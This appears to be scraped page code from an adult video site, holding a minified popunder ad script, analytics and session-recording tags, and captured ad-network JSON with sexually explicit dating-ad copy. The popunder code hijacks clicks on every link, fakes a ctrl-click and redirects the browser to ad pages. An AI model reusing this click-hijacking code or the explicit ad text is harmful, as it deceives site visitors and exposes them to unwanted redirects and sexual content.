<!-- ekzopops -->
  
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5244836,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false, 
    "frequency_period": 720,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}else{popMagic.venor="0"}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>
 
<!-- /ekzopops -->


<!-- retroclicktimes 
<script type="text/javascript" src="https://igo.quest/?ce=mzrgen3emy5ha3ddf43dgnbs" async></script>
 /retroclicktimes -->
 
 <!-- exinstant -->
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e6" data-zoneid="5563696"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
<!-- /exinstant -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83332084, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type="text/javascript">
document.write("<img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+"border='0' width='1' height='1'>")
</script>
<!-- cookies -->
<section class="warning warning--active" aria-live="polite">
  <div class="warning__text">AllClassic.porn uses cookies. To know more, read our Cookies policy. 
  <a class="warning__read" href="https://allclassic.porn/cookies_policy/" target="_blank">Find out more</a></div>
  <button class="warning__apply" type="button">OK</button>
</section>
<script type="text/javascript">
	const container = document.querySelector(".warning");
    if (document.cookie.indexOf("warning") != -1) {
		container.classList.remove("warning--active");
	}

	if (document.querySelector(".warning")) {
	  const apply = container.querySelector(".warning__apply");
	  apply.addEventListener("click", () => {
	    container.classList.remove("warning--active");
	    document.cookie = "warning=true; max-age=2592000; path=/";
	  });
	};
</script>
<!-- /cookies -->
</section>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4471570&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fallclassic.porn%2Fvideos%2F1778%2Fsperm-party-master-film-1659%2F
body_size: 4995
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":0,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":0,"mobile_rows":1,"mobile_cols":1,"use_v2_script":1,"text_enabled":0,"mobile_image_width":450,"mobile_text_box_size":0,"mobile_text_enabled":0,"mobile_text_position":"bottom","mobile_image_height":540,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"0","widget_height":"450px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4471570&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4471570&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=H4sIAAAAAAAAA11RyW7bMBT8G90acxFFq4BQNEkLu07SBrKW6hJwk0NYC83FsYx.fKUAueTwgHmY92aAmVfvjfu6WgmrmNdndeOOPZPsRoz96k3Lg_JudY5XxTBz1rHuGwt.NB2bMtZ1kX8NPc_1Ve3UlPVayk5Fnh2yg7adi4JTdiszka4FwWgteYKRwgohIUAr4oThlEnE4rhtiUJSJJIgyFFMIJcyJmnMRNrG64i1re408.qu0.I4K45WPvHNE5.nKTdNEROBC4D2ZZWHfjD.ZK01ckdg4a2p87AsSQnsafcLl_sSFtcqmFMXeufeCWpwHjr5uNyY4TccBzzC0VrkjHWh7.HgrEf.ZAbsoQNyR_9QWtNHo9K_l9vt7XXYl_P_u8fit0A2hST0KFTNdcg_kyW4LvBh8zJMhd6mzy9BENRidEZNniYXffd8b.oG1Q0FdVUgXlV1lSRIcM4AbsA0IUimcE._f4ncGKxQcyo_LqNYAooMzGgKKSFJZFAWxxQSCqIjf9C99hkEAETDKDIYfXT5c5wVMviPMpJKvJaIt3CNWtAms44UCgqpmEzJf8iWe_8tAgAA"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/feb4fc9a87040390d58ee967aec850d2d045d61c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/61b46f6570d89151ce4f7d88eb02cb7909d28542.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VT227bMAz9Fb_k0Ybukh_XdkW7rLc5cbK8FLLkJMZ8i2S3TaCPH50W67CBEkWRPOIBCUkhmWIkoLAfht7P6JcZuYb1.vqa.Krd1eW2rtyQmK4Bb61bC06wdq2SGM3o9ehi3VfxthzMPt5XQ2Vn9GpwYzkjYuiNbvqzh5S21KnBMS8Uj5k1MtYFUjFLU2p5QUqVSkD4sXgci7ry.9IBijGJuUQQMHVlfg16B87O2fvi5r6AvclvNkvGDV0isshX2dg0_tC1w6G3j.uF_aE5Xg6uX2ej6.1c5Mgd5t9ovsjx8rQa.0M9Nt6fA7Kn2Vjbuymnbx9w19IOd84R3zsPz.LWu4HAwy0dsEd2Lh.lXMu7vkx_vl3cXpzaxRHw5xpTvcnUx1GMDRlXm1Ob_RvM0Wkyv988t8dldZs.PY.Gky0lL2STpeKtuny66tdLqtcrfUQnbTLCVb7AZoGKDOWbo1gXWI5XEgYmLqHNutq10B35MVCYKJYiFUwJhIOua1Nr7yuT9J1rA1YJVrAlTyQPGE5KFGfho.GBIzW9gIJg5yNgkBAoJcFQUlJDhbCSCZlibIgUygIahmhkAdnkv3pABqcMQ0iwlKoQfSZEU0L0Utmy8xGWUkW.L10T9doNx6jRfihdtK3qJsKCp1EI5MwIOMKdYQUW4ygFZJhiBIWP.CQKaL9bGJ.BQUkBLEjg79ewzL78lf8pZFIsIYRzhQlmmBH1NeYBJdBOUAgxhRRLQUG7kfhTyCeN3nn3Mn2Zc9PeIZ80XqD6wzwoU0haIFnSUpbwO5QqBEmNlNZqCfZvLNa6K5oDAAA-&cb=e2e_697ab1d9704715.16904989","title":"\ud83d\udc8b Lisa (34 Columbus)  \ud83d\udfe2  \"Come fuck me...\"","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4471570&clicktag=[base64]&Campaign=7674842","image_position":"100% 0%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/cda226a0f5a7d03c871d8c555145379341722f9b.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/f8212595c447b46903f6fcbacf17a716f67470f5.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VTyW7bMBD9FV18lMHhzmOWBkndbLUtu74EEiXbQiWZIaUkNvjxHTsBXLQYURrOm.XhDaSkIpLySOK2710YsYsRvcHn_f19HOpu01Trpvb92O5ajDZ5V2IQvU2nFZARuxl8mrs6XVe93abbuq_LEbvu_VCNqOydzVt3itCqrHJjIRWFFikvrUrzguiUG8NKUdBKG4UVYSiehqKpw7byWMW5AqEIArap7e8.32Bw58uH4vahwLPKbldzLiybEzrLFtOhbYNrfT_48mk5K3_mAua9d8vp4F05kRnxr5PvLJtlMD8sBvfaDG0IJ0A5Nh2a8v6Y47pH2HVsBzvvaXA.YFvogu9p_.o61kMg5UQ9KbVU964yvz4u7y4P3WyP9acZx3lHN98PcmjpsFgduum_YEYOR_fH7Uu3n9d35vllsIKuGX2jq6mRH_XV87VbLhbZCmbLFSnY4rDIdEGKYl7IooA8I7CC4VrhwuQVypzXmw7VUV8LxY2CkkZyLQnEvGlsk4dQ27Hb.S6CHoPGo8RYiQigOEhtZPwSPAqijx1IlPz0iYAWI2M0WkYrZpmUpeJSGQBLldSlFhyXaFWB2fS_eUgGDAeEJDdMx.SckBwTkre6rHYhAaV0Elzl28Tlvt8nbR76yifrumkTkMIkSOLECDninYNGjwtisBIJ0khJ_MKPppH2pweAIGJaSWRBo_i8xvn04q_8s9FT0Zh8S0UkY5QQX4RwSoXQQIEDp.fmYdzmm.Dfjr_JSajPkvPoN5z4OIkUyJrYApXW2kBlSkMqopQFUQlW5us_o2emmY4DAAA-&cb=e2e_697ab1d9707e52.65615484","title":"I'm 46, let's hook up tonight \ud83d\udccd Columbus","description":"Chat with Horny Single Milfs \ud83d\udccd Columbus","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4471570&clicktag=[base64]&Campaign=7670624","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/c7bece74146bd68bb0fd24b523df3d5327fd390d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/044dfd7c9d3f907d930b929954cc0652cca593c3.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VTyXKbQBD9FS46hpqenaMtx2VH8RYEdnRxsSZUxGIGVBI1H58eodixXQNFv16m3zRvlBLAJbfE_h6GzizY2YJe4kOqqg38fhj6P37W1uiRgWKi0FToXAcJ5GlaclAkXbBLM6awYBdACWUqoHRBJbooupLtNtsmxlSZ37V9MwcYBgTRM.AI1Exidgh0ROHZDCSCgAmhyYwVYs4VCHVyaHTMVvBqAUFzvz8Bx.zUCxylUyGwd_QWdDkTXO6qvGgNGqAU1i1NV_S1Cyf9cMBvnZih6NEoq63zgxTBaUt3lvdj_Hz.viifqxwT2z6_Ta9uU3w38dUm4iJjEaHr.DEc62bbtGZsmvw._XG7DgVEQ989hWPf5SsZk_5l9Y3F6xii6XHsXrZjbcwxoDoWjtv8xuV0zR20DWuh7Xtqut6MdQ2N6Qc6vHQNG8CQfKXulXpSN10R_NyfX59PzXo94QbHJq6hM5PDKMeajo.bqQk_BmMyOfP71XNziKrr4OF5zAQtGd3RTRjIfbV8uOieEqCTDg8TSiRJId6QWEcymkKSykStD.ruQuFsstYM7g_5hBCwqElQMpBcS0QfJmlB.6DxVcJXwr5Kz57UYVFgbgdij.Im1gIuaxmjNmO0YBmTMldcqgAgo0qiqgWnhc5Uitn0Uz8kQzmn3FLNgHPrvSV4LsGbdeM51XhHzXhHxXizXjynFs9pxbN2ZoQcEXPQaHFBAqxEghT7UHtKcEsj79kCwCieRCuJDKkVM7R4W_7Lf1v0WOSTr1.ExZmCPQ32337Gr5Nfpt.5C34czpz11m2HTe5WVpJS5STQJVDAoaW55CqQqWJ4ocoiL_8C8vSoTkQEAAA-&cb=e2e_697ab1d970af94.04864851","title":"Explore various AI Characters on GirlfriendGPT","description":"Find Your AI Companion Today","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/69735e8258d89a1dbbf4170b?sub1=120237922&sub2=allclassic.porn&sub3=508&sub4=7751464&sub5=USA&sub6=935580&sub7=4471570&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=allclassic,porn,videos,1778,sperm,party,master,film,1659&sub14=https:\/\/allclassic.porn&ref_id=[base64]&cost=0.0001","image_position":"50% 50%","size":""}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4981496&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fallclassic.porn%2Fvideos%2F1778%2Fsperm-party-master-film-1659%2F
body_size: 5041
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":0,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":0,"mobile_rows":1,"mobile_cols":1,"use_v2_script":1,"text_enabled":0,"mobile_image_width":200,"mobile_text_box_size":0,"mobile_text_enabled":0,"mobile_text_position":"bottom","mobile_image_height":200,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"0","widget_height":"450px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4981496&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4981496&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 